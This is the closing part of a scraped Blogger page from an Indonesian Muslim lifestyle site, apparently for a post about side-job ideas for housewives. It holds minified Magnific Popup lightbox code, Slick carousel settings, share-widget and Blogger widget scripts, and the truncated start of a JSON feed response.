d=b.find(j+"-"+e[0]);if(d.length>0){var f=e[1];f==="replaceWith"?d[0]!==c[0]&&d.replaceWith(c):f==="img"?d.is("img")?d.attr("src",c):d.replaceWith('<img src="'+c+'" class="'+d.attr("class")+'" />'):d.attr(e[1],c)}}else b.find(j+"-"+a).html(c)})},_getScrollbarSize:function(){if(n.scrollbarSize===undefined){var a=document.createElement("div");a.id="mfp-sbm",a.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(a),n.scrollbarSize=a.offsetWidth-a.clientWidth,document.body.removeChild(a)}return n.scrollbarSize}},a.magnificPopup={instance:null,proto:o.prototype,modules:[],open:function(b,c){return B(),b?b=a.extend(!0,{},b):b={},b.isObj=!0,b.index=c||0,this.instance.open(b)},close:function(){return a.magnificPopup.instance&&a.magnificPopup.instance.close()},registerModule:function(b,c){c.options&&(a.magnificPopup.defaults[b]=c.options),a.extend(this.proto,c.proto),this.modules.push(b)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&times;</button>',tClose:"Close (Esc)",tLoading:"Loading..."}},a.fn.magnificPopup=function(b){B();var c=a(this);if(typeof b=="string")if(b==="open"){var d,e=p?c.data("magnificPopup"):c[0].magnificPopup,f=parseInt(arguments[1],10)||0;e.items?d=e.items[f]:(d=c,e.delegate&&(d=d.find(e.delegate)),d=d.eq(f)),n._openClick({mfpEl:d},c,e)}else n.isOpen&&n[b].apply(n,Array.prototype.slice.call(arguments,1));else b=a.extend(!0,{},b),p?c.data("magnificPopup",b):c[0].magnificPopup=b,n.addGroup(c,b);return c};var D="inline",E,F,G,H=function(){G&&(F.after(G.addClass(E)).detach(),G=null)};a.magnificPopup.registerModule(D,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){n.types.push(D),x(b+"."+D,function(){H()})},getInline:function(b,c){H();if(b.src){var d=n.st.inline,e=a(b.src);if(e.length){var f=e[0].parentNode;f&&f.tagName&&(F||(E=d.hiddenClass,F=y(E),E="mfp-"+E),G=e.after(F).detach().removeClass(E)),n.updateStatus("ready")}else n.updateStatus("error",d.tNotFound),e=a("<div>");return b.inlineElement=e,e}return n.updateStatus("ready"),n._parseMarkup(c,{},b),c}}});var I="ajax",J,K=function(){J&&s.removeClass(J)},L=function(){K(),n.req&&n.req.abort()};a.magnificPopup.registerModule(I,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){n.types.push(I),J=n.st.ajax.cursor,x(b+"."+I,L),x("BeforeChange."+I,L)},getAjax:function(b){J&&s.addClass(J),n.updateStatus("loading");var c=a.extend({url:b.src,success:function(c,d,e){var f={data:c,xhr:e};z("ParseAjax",f),n.appendContent(a(f.data),I),b.finished=!0,K(),n._setFocus(),setTimeout(function(){n.wrap.addClass(k)},16),n.updateStatus("ready"),z("AjaxContentAdded")},error:function(){K(),b.finished=b.loadError=!0,n.updateStatus("error",n.st.ajax.tError.replace("%url%",b.src))}},n.st.ajax.settings);return n.req=a.ajax(c),""}}});var M,N=function(b){if(b.data&&b.data.title!==undefined)return b.data.title;var c=n.st.image.titleSrc;if(c){if(a.isFunction(c))return c.call(n,b);if(b.el)return b.el.attr(c)||""}return""};a.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var a=n.st.image,c=".image";n.types.push("image"),x(g+c,function(){n.currItem.type==="image"&&a.cursor&&s.addClass(a.cursor)}),x(b+c,function(){a.cursor&&s.removeClass(a.cursor),r.off("resize"+j)}),x("Resize"+c,n.resizeImage),n.isLowIE&&x("AfterChange",n.resizeImage)},resizeImage:function(){var a=n.currItem;if(!a||!a.img)return;if(n.st.image.verticalFit){var b=0;n.isLowIE&&(b=parseInt(a.img.css("padding-top"),10)+parseInt(a.img.css("padding-bottom"),10)),a.img.css("max-height",n.wH-b)}},_onImageHasSize:function(a){a.img&&(a.hasSize=!0,M&&clearInterval(M),a.isCheckingImgSize=!1,z("ImageHasSize",a),a.imgHidden&&(n.content&&n.content.removeClass("mfp-loading"),a.imgHidden=!1))},findImageSize:function(a){var b=0,c=a.img[0],d=function(e){M&&clearInterval(M),M=setInterval(function(){if(c.naturalWidth>0){n._onImageHasSize(a);return}b>200&&clearInterval(M),b++,b===3?d(10):b===40?d(50):b===100&&d(500)},e)};d(1)},getImage:function(b,c){var d=0,e=function(){b&&(b.img[0].complete?(b.img.off(".mfploader"),b===n.currItem&&(n._onImageHasSize(b),n.updateStatus("ready")),b.hasSize=!0,b.loaded=!0,z("ImageLoadComplete")):(d++,d<200?setTimeout(e,100):f()))},f=function(){b&&(b.img.off(".mfploader"),b===n.currItem&&(n._onImageHasSize(b),n.updateStatus("error",g.tError.replace("%url%",b.src))),b.hasSize=!0,b.loaded=!0,b.loadError=!0)},g=n.st.image,h=c.find(".mfp-img");if(h.length){var i=document.createElement("img");i.className="mfp-img",b.img=a(i).on("load.mfploader",e).on("error.mfploader",f),i.src=b.src,h.is("img")&&(b.img=b.img.clone()),i=b.img[0],i.naturalWidth>0?b.hasSize=!0:i.width||(b.hasSize=!1)}return n._parseMarkup(c,{title:N(b),img_replaceWith:b.img},b),n.resizeImage(),b.hasSize?(M&&clearInterval(M),b.loadError?(c.addClass("mfp-loading"),n.updateStatus("error",g.tError.replace("%url%",b.src))):(c.removeClass("mfp-loading"),n.updateStatus("ready")),c):(n.updateStatus("loading"),b.loading=!0,b.hasSize||(b.imgHidden=!0,c.addClass("mfp-loading"),n.findImageSize(b)),c)}}});var O,P=function(){return O===undefined&&(O=document.createElement("p").style.MozTransform!==undefined),O};a.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(a){return a.is("img")?a:a.find("img")}},proto:{initZoom:function(){var a=n.st.zoom,d=".zoom",e;if(!a.enabled||!n.supportsTransition)return;var f=a.duration,g=function(b){var c=b.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),d="all "+a.duration/1e3+"s "+a.easing,e={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},f="transition";return e["-webkit-"+f]=e["-moz-"+f]=e["-o-"+f]=e[f]=d,c.css(e),c},h=function(){n.content.css("visibility","visible")},i,j;x("BuildControls"+d,function(){if(n._allowZoom()){clearTimeout(i),n.content.css("visibility","hidden"),e=n._getItemToZoom();if(!e){h();return}j=g(e),j.css(n._getOffset()),n.wrap.append(j),i=setTimeout(function(){j.css(n._getOffset(!0)),i=setTimeout(function(){h(),setTimeout(function(){j.remove(),e=j=null,z("ZoomAnimationEnded")},16)},f)},16)}}),x(c+d,function(){if(n._allowZoom()){clearTimeout(i),n.st.removalDelay=f;if(!e){e=n._getItemToZoom();if(!e)return;j=g(e)}j.css(n._getOffset(!0)),n.wrap.append(j),n.content.css("visibility","hidden"),setTimeout(function(){j.css(n._getOffset())},16)}}),x(b+d,function(){n._allowZoom()&&(h(),j&&j.remove(),e=null)})},_allowZoom:function(){return n.currItem.type==="image"},_getItemToZoom:function(){return n.currItem.hasSize?n.currItem.img:!1},_getOffset:function(b){var c;b?c=n.currItem.img:c=n.st.zoom.opener(n.currItem.el||n.currItem);var d=c.offset(),e=parseInt(c.css("padding-top"),10),f=parseInt(c.css("padding-bottom"),10);d.top-=a(window).scrollTop()-e;var g={width:c.width(),height:(p?c.innerHeight():c[0].offsetHeight)-f-e};return P()?g["-moz-transform"]=g.transform="translate("+d.left+"px,"+d.top+"px)":(g.left=d.left,g.top=d.top),g}}});var Q="iframe",R="//about:blank",S=function(a){if(n.currTemplate[Q]){var b=n.currTemplate[Q].find("iframe");b.length&&(a||(b[0].src=R),n.isIE8&&b.css("display",a?"block":"none"))}};a.magnificPopup.registerModule(Q,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){n.types.push(Q),x("BeforeChange",function(a,b,c){b!==c&&(b===Q?S():c===Q&&S(!0))}),x(b+"."+Q,function(){S()})},getIframe:function(b,c){var d=b.src,e=n.st.iframe;a.each(e.patterns,function(){if(d.indexOf(this.index)>-1)return this.id&&(typeof this.id=="string"?d=d.substr(d.lastIndexOf(this.id)+this.id.length,d.length):d=this.id.call(this,d)),d=this.src.replace("%id%",d),!1});var f={};return e.srcAction&&(f[e.srcAction]=d),n._parseMarkup(c,f,b),n.updateStatus("ready"),c}}});var T=function(a){var b=n.items.length;return a>b-1?a-b:a<0?b+a:a},U=function(a,b,c){return a.replace(/%curr%/gi,b+1).replace(/%total%/gi,c)};a.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var c=n.st.gallery,d=".mfp-gallery",e=Boolean(a.fn.mfpFastClick);n.direction=!0;if(!c||!c.enabled)return!1;v+=" mfp-gallery",x(g+d,function(){c.navigateByImgClick&&n.wrap.on("click"+d,".mfp-img",function(){if(n.items.length>1)return n.next(),!1}),t.on("keydown"+d,function(a){a.keyCode===37?n.prev():a.keyCode===39&&n.next()})}),x("UpdateStatus"+d,function(a,b){b.text&&(b.text=U(b.text,n.currItem.index,n.items.length))}),x(f+d,function(a,b,d,e){var f=n.items.length;d.counter=f>1?U(c.tCounter,e.index,f):""}),x("BuildControls"+d,function(){if(n.items.length>1&&c.arrows&&!n.arrowLeft){var b=c.arrowMarkup,d=n.arrowLeft=a(b.replace(/%title%/gi,c.tPrev).replace(/%dir%/gi,"left")).addClass(m),f=n.arrowRight=a(b.replace(/%title%/gi,c.tNext).replace(/%dir%/gi,"right")).addClass(m),g=e?"mfpFastClick":"click";d[g](function(){n.prev()}),f[g](function(){n.next()}),n.isIE7&&(y("b",d[0],!1,!0),y("a",d[0],!1,!0),y("b",f[0],!1,!0),y("a",f[0],!1,!0)),n.container.append(d.add(f))}}),x(h+d,function(){n._preloadTimeout&&clearTimeout(n._preloadTimeout),n._preloadTimeout=setTimeout(function(){n.preloadNearbyImages(),n._preloadTimeout=null},16)}),x(b+d,function(){t.off(d),n.wrap.off("click"+d),n.arrowLeft&&e&&n.arrowLeft.add(n.arrowRight).destroyMfpFastClick(),n.arrowRight=n.arrowLeft=null})},next:function(){n.direction=!0,n.index=T(n.index+1),n.updateItemHTML()},prev:function(){n.direction=!1,n.index=T(n.index-1),n.updateItemHTML()},goTo:function(a){n.direction=a>=n.index,n.index=a,n.updateItemHTML()},preloadNearbyImages:function(){var a=n.st.gallery.preload,b=Math.min(a[0],n.items.length),c=Math.min(a[1],n.items.length),d;for(d=1;d<=(n.direction?c:b);d++)n._preloadItem(n.index+d);for(d=1;d<=(n.direction?b:c);d++)n._preloadItem(n.index-d)},_preloadItem:function(b){b=T(b);if(n.items[b].preloaded)return;var c=n.items[b];c.parsed||(c=n.parseEl(b)),z("LazyLoad",c),c.type==="image"&&(c.img=a('<img class="mfp-img" />').on("load.mfploader",function(){c.hasSize=!0}).on("error.mfploader",function(){c.hasSize=!0,c.loadError=!0,z("LazyLoadError",c)}).attr("src",c.src)),c.preloaded=!0}}});var V="retina";a.magnificPopup.registerModule(V,{options:{replaceSrc:function(a){return a.src.replace(/\.\w+$/,function(a){return"@2x"+a})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var a=n.st.retina,b=a.ratio;b=isNaN(b)?b():b,b>1&&(x("ImageHasSize."+V,function(a,c){c.img.css({"max-width":c.img[0].naturalWidth/b,width:"100%"})}),x("ElementParse."+V,function(c,d){d.src=a.replaceSrc(d,b)}))}}}}),function(){var b=1e3,c="ontouchstart"in window,d=function(){r.off("touchmove"+f+" touchend"+f)},e="mfpFastClick",f="."+e;a.fn.mfpFastClick=function(e){return a(this).each(function(){var g=a(this),h;if(c){var i,j,k,l,m,n;g.on("touchstart"+f,function(a){l=!1,n=1,m=a.originalEvent?a.originalEvent.touches[0]:a.touches[0],j=m.clientX,k=m.clientY,r.on("touchmove"+f,function(a){m=a.originalEvent?a.originalEvent.touches:a.touches,n=m.length,m=m[0];if(Math.abs(m.clientX-j)>10||Math.abs(m.clientY-k)>10)l=!0,d()}).on("touchend"+f,function(a){d();if(l||n>1)return;h=!0,a.preventDefault(),clearTimeout(i),i=setTimeout(function(){h=!1},b),e()})})}g.on("click"+f,function(){h||e()})})},a.fn.destroyMfpFastClick=function(){a(this).off("touchstart"+f+" click"+f),c&&r.off("touchmove"+f+" touchend"+f)}}(),B()})(window.jQuery||window.Zepto)
//]]></script>
<script type='text/javascript'>//<![CDATA[
jQuery(document).ready(function($){"use strict";$('#top-search a').on('click',function(e){e.preventDefault();$('.show-search').slideToggle('fast');});$('.to-top').click(function(){$('html, body').animate({scrollTop:0},800);return false;});$(document).ready(function(){$(".container").fitVids();});$('.menu').slicknav({prependTo:'.menu-mobile',label:''});});

 // Homepage Carousel
    $('.homepage-carousel').slick({
        lazyLoad: 'ondemand',
          infinite: true,
		  autoplay: false,
		  centerMode: true,
		  centerPadding: '250px',
		  speed: 1200,
		  slidesToShow: 1,
		  slidesToScroll: 1,
        prevArrow: '<button type="button" class="slick-nav slick-prev"><i class="fa fa-caret-left"></i></button>',
        nextArrow: '<button type="button" class="slick-nav slick-next"><i class="fa fa-caret-right"></i></button>',
        responsive: [

  {
                breakpoint: 1100,
		        settings: {
		        slidesToShow: 1,
		        slidesToScroll: 1,
		        centerPadding: '60px',
		        infinite: true,
		     
		      }
            },
         
           {
                breakpoint: 1024,
		        settings: {
		        slidesToShow: 1,
		        slidesToScroll: 1,
		        centerPadding: '60px',
		        infinite: true,
		     
		      }
            },
            {
              breakpoint: 767,
                settings: {
		        slidesToShow: 2,
		        centerPadding: '5px',
		        slidesToScroll: 1,
prevArrow: '<button type="button" class="slick-nav slick-prev"><i class="fa fa-caret-left"></i></button>',
 nextArrow: '<button type="button" class="slick-nav slick-next"><i class="fa fa-caret-right"></i></button>'
		      }
            },
            {
              breakpoint: 600,
             settings: {
		        slidesToShow: 1,
		        centerPadding: '0px',
		        slidesToScroll: 1,
prevArrow: '<button type="button" class="slick-nav slick-prev"><i class="fa fa-caret-left"></i></button>',
 nextArrow: '<button type="button" class="slick-nav slick-next"><i class="fa fa-caret-right"></i></button>'
		      }
            }
        ]
    });


    // Homepage Slider and Gallery Slider
    $('.post-gallery').slick({
        lazyLoad: 'ondemand',
        slidesToShow: 1,
        slidesToScroll: 1,
        autoplay: true,
      adaptiveHeight:true,
        autoplaySpeed: 5000,
        prevArrow: '<button type="button" class="slick-nav slick-prev"><i class="fa fa-caret-left"></i></button>',
        nextArrow: '<button type="button" class="slick-nav slick-next"><i class="fa fa-caret-right"></i></button>'
    });


 // Related post
    $('.related-slide').slick({
        lazyLoad: 'ondemand',
        slidesToShow: 3,
        slidesToScroll: 1,
        autoplay: true,
      adaptiveHeight:true,
        autoplaySpeed: 5000,
        prevArrow: '<button type="button" class="slick-nav slick-prev"><i class="fa fa-caret-left"></i></button>',
        nextArrow: '<button type="button" class="slick-nav slick-next"><i class="fa fa-caret-right"></i></button>',

responsive: [
    {
      breakpoint: 1024,
      settings: {
        slidesToShow: 3,
        infinite: true, 

      }
    },
    {
      breakpoint: 800,
      settings: {
        slidesToShow: 2
      }
    },
    {
      breakpoint: 480,
      settings: {
        slidesToShow: 1
      }
    }
  ]
    });

$('#top-social').children().clone().appendTo('#author-social');
$('.post-body').fitVids();
$('.separator').css('float', '');
$('.separator,.separator a').css('margin-left', '').css('margin-right', '').css('margin-bottom', '');

$('.zoom-gallery').each(function() { // the containers for all your galleries
    $(this).magnificPopup({
		delegate: 'a.zoomer',
		type: 'image',
		closeOnContentClick: false,
		closeBtnInside: false,
		mainClass: 'mfp-with-zoom mfp-img-mobile',
		image: {
			verticalFit: true,
			titleSrc: function(item) {
				return item.el.attr('title') + ' &middot; <a class="image-source-link" href="'+item.el.attr('data-source')+'" target="_blank">image source</a>';
			}
		},
		gallery: {
			enabled: true
		},
		zoom: {
			enabled: true,
			duration: 300, // don't foget to change the duration also in CSS
			opener: function(element) {
				return element.find('img');
			}
		}
	});	
	});

//]]>
</script>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script src='//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5d8c567d01d3045f' type='text/javascript'></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7UO-DlXBlJ_1UKC-PQcSrGmFCLXA:1769081966526';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7833710629110023855','//www.ukhtizen.com/2024/02/12-ide-kerja-sampingan-untuk-ibu-rumah.html','7833710629110023855');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7833710629110023855', 'title': 'Ukhtizen.com', 'url': 'https://www.ukhtizen.com/2024/02/12-ide-kerja-sampingan-untuk-ibu-rumah.html', 'canonicalUrl': 'https://www.ukhtizen.com/2024/02/12-ide-kerja-sampingan-untuk-ibu-rumah.html', 'homepageUrl': 'https://www.ukhtizen.com/', 'searchUrl': 'https://www.ukhtizen.com/search', 'canonicalHomepageUrl': 'https://www.ukhtizen.com/', 'blogspotFaviconUrl': 'https://www.ukhtizen.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Ukhtizen.com - Atom\x22 href\x3d\x22https://www.ukhtizen.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Ukhtizen.com - RSS\x22 href\x3d\x22https://www.ukhtizen.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Ukhtizen.com - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7833710629110023855/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Ukhtizen.com - Atom\x22 href\x3d\x22https://www.ukhtizen.com/feeds/7869165682118989608/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-2265053625359872', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '7869165682118989608', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJZ1SxCTCIHJG0vtcJKvUN8E7TuoymIgTYDYkxWreVC5CSsJUpLk-Qcv_FSqq_LsvC2ktlIpDTP9fvR3X45Ra9UEXrLVHTiEzv3vKMLDBxTJ05Pw-3O5TPTF98eSM99LKb5QbksEHt6WxBloveR0fSpgTqaLmtU4DWijSVzC6M-X3gFsL2OvSfMNtrfkTi/s72-w640-c-h426/12%20Ide%20Kerja%20Sampingan%20Untuk%20Ibu%20Rumah%20Tangga.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJZ1SxCTCIHJG0vtcJKvUN8E7TuoymIgTYDYkxWreVC5CSsJUpLk-Qcv_FSqq_LsvC2ktlIpDTP9fvR3X45Ra9UEXrLVHTiEzv3vKMLDBxTJ05Pw-3O5TPTF98eSM99LKb5QbksEHt6WxBloveR0fSpgTqaLmtU4DWijSVzC6M-X3gFsL2OvSfMNtrfkTi/w640-h426/12%20Ide%20Kerja%20Sampingan%20Untuk%20Ibu%20Rumah%20Tangga.jpg', 'pageName': '12 Ide Kerja Sampingan Untuk Ibu Rumah Tangga', 'pageTitle': 'Ukhtizen.com: 12 Ide Kerja Sampingan Untuk Ibu Rumah Tangga', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '12 Ide Kerja Sampingan Untuk Ibu Rumah Tangga', 'description': 'Portal UkhtiZen - Kumpulan Artikel Seputar Kesehatan, Kecantikan, dan Gaya Hidup untuk Muslimah', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJZ1SxCTCIHJG0vtcJKvUN8E7TuoymIgTYDYkxWreVC5CSsJUpLk-Qcv_FSqq_LsvC2ktlIpDTP9fvR3X45Ra9UEXrLVHTiEzv3vKMLDBxTJ05Pw-3O5TPTF98eSM99LKb5QbksEHt6WxBloveR0fSpgTqaLmtU4DWijSVzC6M-X3gFsL2OvSfMNtrfkTi/w640-h426/12%20Ide%20Kerja%20Sampingan%20Untuk%20Ibu%20Rumah%20Tangga.jpg', 'url': 'https://www.ukhtizen.com/2024/02/12-ide-kerja-sampingan-untuk-ibu-rumah.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7869165682118989608}}]);
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'navigation-wrapper', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'https://www.ukhtizen.com/', 'id': '0', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'https://www.ukhtizen.com/search/label/Health', 'title': 'Health'}, {'isCurrentPage': false, 'href': 'https://www.ukhtizen.com/search/label/Beauty', 'title': 'Beauty'}, {'isCurrentPage': false, 'href': 'https://www.ukhtizen.com/search/label/Fashion', 'title': 'Fashion'}, {'isCurrentPage': false, 'href': 'https://www.ukhtizen.com/search/label/Ukhtipreneur', 'title': 'Ukhtipreneur'}, {'isCurrentPage': false, 'href': 'https://www.ukhtizen.com/p/sitemap.html', 'id': '1955411633272139831', 'title': 'Sitemap'}, {'isCurrentPage': false, 'href': 'https://www.ukhtizen.com/p/disclaimer.html', 'id': '2398459158839492011', 'title': 'Disclaimer'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'top-social', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'footer-socialz', document.getElementById('LinkList3'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.ukhtizen.com/feeds/posts/default/-/Ukhtipedia?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 14770
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7833710629110023855"},"updated":{"$t":"2025-12-13T08:05:22.954-08:00"},"category":[{"term":"Ukhtipedia"},{"term":"TRENDING"},{"term":"Health"},{"term":"Beauty"},{"term":"Kuliner"},{"term":"Fashion"},{"term":"Lifestyle"},{"term":"Ukhtipreneur"},{"term":"Wedding"},{"term":"Entertainment"},{"term":"Parenting"},{"term":"Event"},{"term":"Hurunin"}],"title":{"type":"text","$t":"Ukhtizen.com"},"subtitle":{"type":"html","$t":"Portal Muslimah - Beauty, Fashion, Entertainment, Parenting \u0026amp; Lifestyle"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.ukhtizen.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7833710629110023855\/posts\/default\/-\/Ukhtipedia?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ukhtizen.com\/search\/label\/Ukhtipedia"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7833710629110023855\/posts\/default\/-\/Ukhtipedia\/-\/Ukhtipedia?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"52"},"openSearch$startIndex":{"$t":"1"},"openSe